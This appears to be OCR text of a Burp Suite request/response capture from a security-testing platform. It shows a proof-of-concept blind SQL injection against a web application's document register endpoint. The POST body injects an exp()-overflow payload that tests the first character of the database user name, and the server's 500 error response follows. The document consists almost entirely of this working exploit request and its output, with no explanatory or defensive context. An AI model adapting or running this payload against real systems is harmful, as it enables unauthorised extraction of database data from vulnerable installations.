 Request
Raw Params Headers Hex
1 POST
http://127.0.0.1:8088//general/document/index.php/recv/register/inse
rt HTTP/1.1
2 Host: 127.0.0.1:8088
3 User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/44.0.2403.125 Safari/537.36
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 Connection: close
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 76
9
10 title)values("'"^exp(if(ascii(substr(user(),1,1))%3d116,1,710)))#=1&
_SERVER=
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
1 HTTP/1.1 500 Internal Server Error
2 Server: nginx
3 Date: Fri, 31 Jul 2020 03:29:32 GMT
4 Content-Type: text/html; charset=gbk
5 Connection: close
6 Set-Cookie: PHPSESSID=p3t6bji37vuc957baiop9vq500; path=/
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
9 Pragma: no-cache
10 X-UA-Compatible: IE=10
11 renderer: webkit
12 Content-Length: 1781
13
14 <!DOCTYPE html>
15 <!--[if IE 6 ]> <html class="ie6 lte_ie6 lte_ie7 lte_ie8 lte_ie9">
<![endif]-->
16 <!--[if lte IE 6 ]> <html class="lte_ie6 lte_ie7 lte_ie8 lte_ie9">
<![endif]-->
17 <!--[if lte IE 7 ]> <html class="lte_ie7 lte_ie8 lte_ie9">
<![endif]-->
18 <!--[if lte IE 8 ]> <html class="lte_ie8 lte_ie9"> <![endif]-->
19 <!--[if lte IE 9 ]> <html class="lte_ie9"> <![endif]-->
20 <!--[if (gte IE 10)|!(IE)]><!--><html><!--<![endif]-->
21 <head>
22 <meta http-equiv="Content-Type" content="text/html;
charset=gbk" />
23 <meta name="renderer" content="webkit">
24 <meta http-equiv="X-UA-Compatible" content="IE=10,chrome=1" />
25 <meta name="viewport" content="width=device-width,
initial-scale=1.0, user-scalable=0, minimum-scale=1.0,
maximum-scale=1.0">
26 <title></title>
? < + > Type a search term 0 matches
雷神众测
2,187 bytes | 12,386 millis